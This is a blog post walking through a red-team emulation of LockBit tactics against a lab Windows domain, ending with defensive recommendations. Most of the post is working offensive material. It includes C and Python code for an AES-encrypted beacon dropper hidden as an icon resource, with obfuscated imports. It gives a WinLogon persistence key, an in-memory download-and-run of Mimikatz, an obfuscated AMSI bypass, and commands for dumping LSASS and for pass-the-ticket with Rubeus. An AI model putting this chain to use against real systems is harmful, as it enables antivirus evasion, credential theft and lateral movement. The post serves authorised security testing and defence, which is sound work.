Running An Adversary Emulation Exercise

Adversary emulation can take many forms, but it will always have the same end goal. Helping companies come away knowing how to defend themselves better. You can bypass every defense and find every flaw but if they don’t come away from the engagement knowing how to better defend their data, then you haven’t generated any value for them, only a payday for yourself. Here I will take a known adversary that is relevant to our mock industry and determine their tactics, techniques, and procedures (TTPs) and then apply that to our domain and evolve the attack with custom methods as the emulation progresses.

TTPs to emulate

How do you choose the right TTPs? This is a hard question with many valid answers. You have the government, you have public companies, you have your own experience. Realistically, you will want a combination of all those. For this exercise, I’ll take a report from the financial services sector on ransomware gangs and find an adversary that can be emulated. FS-ISAC is a trusted source for this information and in their latest report they specifically name LockBit as the primary threat. Sophos has a rundown on LockBit 3.0, including a deep dive into their leaked tool sets and a section on their initial access.

The tooling we observed the attackers using included a package from GitHub called Backstab. The primary function of Backstab is, as the name implies, to sabotage the tooling that analysts in security operations centers use to monitor for suspicious activity in real time. The utility uses Microsoft’s own Process Explorer driver (signed by Microsoft) to terminate protected anti-malware processes and disable EDR utilities. Both Sophos and other researchers have observed LockBit attackers using Cobalt Strike, which has become a nearly ubiquitous attack tool among ransomware threat actors, and directly manipulating Windows Defender to evade detection.

This has given us two critical pieces of information. 1) The adversary uses Cobalt Strike primarily and 2) They use an open source software (OSS) tool called Backstab to kill the endpoint detection and response software (EDR). Later it is also mentioned that LockBit deploys Mimikatz post exploitation in order to grab passwords, so we’ll include that as well. This gives us some primary goals during testing to evaluate. Importantly, we don’t have to stick with just LockBit. There are any number of adversary groups out there at one time and they are all constantly evolving their techniques, so you should have the freedom to introduce new TTPs where there is an identified weakness.

What tools to use

Sliver

When it comes to free C2’s, you’re not short of options. You can even find cracked copies of most of the paid platforms. However, for our needs, Sliver will more than suffice. They have a wide range of post exploitation tools and can output in a few different formats. They also have support for Cobalt Strikes beacon object file format (BOF), which will come in very handy later as the emulation progresses past the TTPs decided on above.

Mimikatz

Mimikatz is a ubiquitous tool used post exploitation in order to dump passwords. It’s used for post exploitation tasks like elevating privileges, move laterally, and extract passwords. It’s marked by every EDR out there, so changing how it’s dropped is important.

Backstab

Like Sophos explained, Backstab is a tool employed by adversary groups in order to defeat EDR. It’s publicly available on GitHub, you just need to download and compile it. I suggest following CptMeelo here for how to make your compiled version mobile easily. The author describes Backstab as follows:

Have these local admin credentials but the EDR is standing in the way? Unhooking or direct syscalls are not working against the EDR? Well, why not just kill it? Backstab is a tool capable of killing antimalware protected processes by leveraging sysinternals’ Process Explorer (ProcExp) driver, which is signed by Microsoft.

We can use this tool to kill any running process on the system by just giving it a PID.

Developing the dropper

As we are looking to bypass a real endpoint protection software (EPP) for this mock exercise, we should spend a moment touching on how the dropper will be developed, different bypass methods used, and different obfuscation techniques. The general idea will be to have a Sliver payload that is encrypted at rest in the resources section of an executable and, when launched, connects back to the primary C2 to allow us to drop further tools and perform additional actions. It’s nothing innovative, but it works for this.

Obfuscating function calls

When loading our payload, we have to do a number of things. This includes allocating the memory space, setting memory permissions, and executing it. These are all functions that reverse engineers and malware analysts look for, so let’s make it harder. Take, for example, the function CreateThread. Malware loves to use this for executing memory locations once a payload is copied into there, and so obviously this will raise flags when spotted. But what if you could hide it entirely on your import table? If you go to the MSDN documentation of CreateThread you will see the parameters it takes:

1

2

3

4

5

6

7

8

HANDLE CreateThread(

[in, optional] LPSECURITY_ATTRIBUTES lpThreadAttributes,

[in] SIZE_T dwStackSize,

[in] LPTHREAD_START_ROUTINE lpStartAddress,

[in, optional] __drv_aliasesMem LPVOID lpParameter,

[in] DWORD dwCreationFlags,

[out, optional] LPDWORD lpThreadId

);

We can use this in our implant to avoid having to import at run time by inserting this line before the function call:

1

HANDLE (WINAPI * pCreateThread)(LPSECURITY_ATTRIBUTES lpThreadAttributes,SIZE_T dwStackSize,LPTHREAD_START_ROUTINE lpStartAddress,__drv_aliasesMem LPVOID lpParameter,DWORD dwCreationFlags,LPDWORD lpThreadId );

What we’ve done here is creating a WINAPI pointer to the function, and it can be done for a lot of our imports.

Encrypting our payload

The fastest way to be caught is to use a payload easily identifiable to the EPP. The easiest way to not be caught, then, is to encrypt our payload until run time. For this section, I updated the Python script from Sektor7’s red team operator course to be Python3 compatible. This way, we can now feed our outputted shellcode file from Sliver into our encrypt function, get a key and encrypted payload, and then hide that further in our dropper. I don’t want to share too much of reenz0h’s work, so I’ll keep it simple by supplying only pieces I’ve found also on StackOverflow from a decade ago.

The padding function is as follows:

1

2

3

4

def pad(s):

length = 16 - (len(s) % 16)

s += bytes([length])*length

return s

And the encrypting function is as follows:

1

2

3

4

5

6

7

8

def aesenc(plaintext, key):

iv = 16*'\x00'

iv = bytearray(iv, 'utf-8')

k = hashlib.sha256(key).digest()

plaintext = pad(plaintext))

cipher = AES.new(k, AES.MODE_CBC, iv)

return cipher.encrypt(bytes(plaintext))

We generate a key through using the urandom import and call the aesenc function through this:

1

2

plaintext = open(sys.argv[1], "rb").read()

ciphertext = aesenc(plaintext, KEY)

Then to get the output looking nice we do some string manipulation and write it to the resource.ico file:

1

2

3

4

5

print('AESkey[] = { 0x' + ', 0x'.join(hex(x)[2:] for x in KEY) + ' };')

imm_by = bytes(ciphertext)

with open('resource.ico', 'wb') as file:

file.write(imm_by)

Then at run time, we decrypt it using the native Windows Crypto API functions:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

int AESDecrypt(char * payload, unsigned int payload_len, char * key, size_t keylen) {

HCRYPTPROV hProv;

HCRYPTHASH hHash;

HCRYPTKEY hKey;

if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)){

return -1;

}

if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){

return -1;

}

if (!CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0)){

return -1;

}

if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){

return -1;

}

if (!CryptDecrypt(hKey, (HCRYPTHASH) NULL, 0, 0, payload, &payload_len)){

return -1;

}

CryptReleaseContext(hProv, 0);

CryptDestroyHash(hHash);

CryptDestroyKey(hKey);

return 0;

}

We have all the pieces ready for encrypting and decrypting but how do we tell our app to compile with this as a resource? We will need two additional files for this. resources.h will hold a simple declaration #define FAVICON_ICO 100 and resources.rc will hold the following:

1

2

#include "resources.h"

FAVICON_ICO RCDATA resource.ico

Retrieving our encrypted payload from the resources section can be done with the below:

1

2

3

4

res = FindResource(NULL, MAKEINTRESOURCE(FAVICON_ICO), RT_RCDATA);

resHandle = LoadResource(NULL, res);

payload = (char *) LockResource(resHandle);

payload_len = SizeofResource(NULL, res);

Something like this can be used to then compile the code from the CLI. Or you can just use VisualStudios GUI.

Putting this altogether, to generate our Sliver payload we need to start a listener and output a beacon to a shellcode format. Feed this through the script and output it encrypted to another ico resource file, which we’ll then include in the resources section of our implant. The process of doing this turned out to be much more complicated than I anticipated. Over the course of building this, I removed the IV declaration because I thought the AES library documentation said that if you don’t supply one, it will auto generate one for you. All fine and good in my mind. That was until I went to decrypt at run time and for some reason the first block of bytes would be decrypted incorrectly. The issue turned out to be that I was mistaken and by not supplying an IV at encryption time, when it came to decrypt, the CBC cipher couldn’t do the first block. But this also highlights the issue with CBC. Other ciphers will derive the IV for subsequent blocks from the first blocks decryption, but with CBC only the first block gets XOR’d with the IV and that’s it. Once past this, the shellcode decoded properly in memory but I still wasn’t seeing a connection back. The final issue here turned out to be that the Shikata Ga Nai encoder needed to be disabled at implant generation time with the flag --disable-sgn in Sliver.

Initial access

LockBit is able to establish initial access through phishing, exploiting public web apps, or through exposed remote desktop protocol. For the sake of our exercise, we will assume that our target has been phished with a OneNote attachment and the beacon was fetched and executed successfully.





Establishing persistence

Post exploitation, maintaining persistence is one of the more important steps to take. A common way to do this is to add a registry key to the machine that will run our beacon on startup.

Another way to maintain persistence employed by LockBit is to add a key to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon with the value /v Shell /d "explorer.exe, beacon.batch" /f and load a few configuration options into the batch script for downloading and running it. Testing both of these methods is relevant for determining alert coverage level.

Dumping credentials

We now have a persistent implant running on the host. Our next step is to get some credentials. We can obfuscate Mimikatz for this an drop it to disk, or we can choose to run it in memory and avoid dropping it to disk entirely. The latter can be done with the following PowerShell:

1

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds



However, running this from the command prompt gets it flagged immediately by the AMSI service on Windows and generates an alert. We need a way to disable or bypass AMSI so that we can continue uninterrupted. A simple search though in GitHub brings us to a page of updated AMSI bypasses. From there, this one-liner was able to disable AMSI:

1

$a='si';$b='Am';$Ref=[Ref].Assembly.GetType(('System.Management.Automation.{0}{1}Utils'-f $b,$a)); $z=$Ref.GetField(('am{0}InitFailed'-f$a),'NonPublic,Static');$z.SetValue($null,$true)

Let’s break this down. First I declare si and Am as two variables. I then get the type of AmsiUtils which looks like the below.

Then I use the type to get the field from amsiInitFailed called 'NonPublic,Static' and set it to True. Compare the below images to see what the field looks like before and after the completed AMSI bypass.

This technique is an evolution to the one from Matt Graeber discovered in 2016, with the only change really being additional obfuscation. It allowed for us to download and execute Mimikatz in memory which is what we needed for progressing to the next step.

What about Backstab?

Backstab simply wasn’t needed for this. Had there been a different EDR running to try and protect us, it would have come more into play then, but as it stood an AMSI bypass was all it took to let us run through the Defender protected domain unimpeded. For testing’s sake, Backstab was dropped to disk in order to evaluate the detection and used to kill a number of processes, all of which Defender let happen without a care in the world.

Exfiltrating from the fileshare

Often times in these exercises people think of domain admin as the end-all be-all goal. Unlocking this should unlock the keys to the kingdom. And blue teams know this, which is why there is an absurd amount of alerting around the role. So always gunning for getting DA may actually get your cover blown faster than determining what is valuable to the company and taking that. In our case, since we are a financial services company, this will be financial information such as customer records improperly stored in a fileshare. And exfiltrating these is actually on track for ransomware gangs, they have pivoted to not just encrypting files but also stealing them to ensure a ransom is paid.

In our example, there are a couple file shares. One has general scripts and one with financial information. The financial information share is privileged to only a few teams but the script share is wide open to most members in order to facilitate faster sharing. As it so happens, a Windows admin on the IT team also stores their automation scripts here and the file server needs one of them to stop and start a service on a schedule. We can change that script that it is reading from to do its normal actions, but at the end download and execute our beacon from the C2. Then all we have to do is wait for this service to run and we should see a new session generated in Sliver.

Now that we have the new machine compromised, we want to do the same thing we did on the first server and bypass AMSI before dumping users with Mimikatz. Then we run through the same process of elevating to this new user and access the share with their permissions before finally exfiltrating the sensitive documents.

What if we wanted to do something more interesting though? What we did here did get us results, but it made a lot of noise and it was a little hacky. Let’s rewind back to when we first dropped the beacon.

Evolving the attack

After dropping the beacon and getting execution and then persistence, the next step was to dump credentials through Mimikatz and an AMSI patch. That’s all fine and dandy, but Sliver offers built in tools to do a lot of this. This was mentioned briefly in January in the rundown of Sliver v Havoc, but let’s take the opportunity and really flex Armory here.



First, I want to determine the users password. There’s a lot of options for doing this, but let’s just ask them. Armory has an option for this called c2tc-askcreds which will pop a box and ask them to enter their username and password.

When they enter their credentials here, you should see this reflected back in the Sliver console.

After getting credentials, what’s next? The prior method for lateral movement was suboptimal. It relied on taking advantage of a poorly configured service. We don’t need to do that though. Another method is to use SharpMapExec which we can use in conjunction with the newly acquired credentials to see if there are any high level saved accounts in LSASS process memory.

1

sharpmapexec ntlm winrm /user:USER /password:PASSWORD /computername:COMPNAME /domain:culbertreport.com /m:comsvcs

Locate a user who looks privileged and grab their password value!

But wait! There’s more! An even easier method to dump LSASS is to use the built in DLL comsvcs.dll and then exfiltrate that dumped file. This will just require further examination in Mimikatz or a similar tool. You can use Sliver to determine the LSASS Process ID (PID).

1

rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump PID lsass.dmp full

A final alternative approach is to go hands on keyboard, open an RDP session, and run Process Hacker as an Admin and make a dump of LSASS that way, again examining it with Mimikatz.

Regardless of what method you choose, I now have their encrypted credentials, so what can I do with them? Through Armory, I can additionally use Rubeus to generate a Kerberos ticket granting ticket and apply it to our current session.

1

rubeus asktgt /user:USERNAME /rc4:PASSWORD /ptt

The /ptt is what will apply this to our current shell.

Now that we have this, just enter a new PowerShell session on the fileshare and bob’s your uncle.

Results

This lab is definitely bordering on a worst case scenario. There is no enterprise EDR and no SIEM and the only defense is Defender. Regardless, our imaginary IT/Sec team should come away from this emulation with a lot of knowledge now about insecure permissions, overly permissive service boundaries, and improperly secured LSASS. Our dropper was able to run uninhibited after decrypting in memory and utilizing a number of suspicious Windows API calls, Mimikatz was entered into the command prompt and this didn’t set off an alarm, and Backstab could kill processes with impunity. After the adversary TTPs were run through, additional TTPs were introduced in the form of SharpMapExec and Rubeus and neither of those were stopped or alerted on either.

Taking what was learned here, I should be able to present this to my leadership team in order to justify new expenses like a SIEM for logging and alerting and a better EDR solution. But what kind of alerts should be generated? Relying on static signatures of the binary and payload code is easy to bypass, but behavioral alerting is a lot trickier to get around. For instance, our registry modification should always create an alert especially when an item is added to run at startup. Then following that, PowerShell commands like InvokeExpression(IEX) and Net.WebClient are common commands used in attack scenarios and should also generate an alert on use. Additionally, using comsvcs or any other method to access LSASS should generate an alert. Speaking of, LSASS protection is a major priority for many companies. Had this been enabled, SharpMapExec and Mimikatz would not have been able to pull passwords out of that memory space. Microsoft has extensive documentation on how LSASS is abused by threat actors and what you can do to protect it. These policies should be rolled out domain wide.

Data loss protection (DLP) is something that may come to mind as a possible solution to this scenario. There are a lot of products that offer DLP and very few EDR vendors roll it into their offering, so it would most likely be an additional expense you have to consider. You also have to consider the target threat that DLP addresses. Rarely will it prevent custom protocols from being used to read and send file contents out of the company, its primary target will often instead be insider threats - people who, for one reason or another, try to email or upload sensitive information to outside the bounds of the company.

This lab really just scratched the surface of potential methods for privilege elevation, lateral movement, and data exfiltration. There is a lot more that can be done both from the defenders and attackers, such as abusing certificate services as outlined in Certified Pre-Owned. I hope to revisit this soon to explore more of those attack paths as well as containers and cloud security.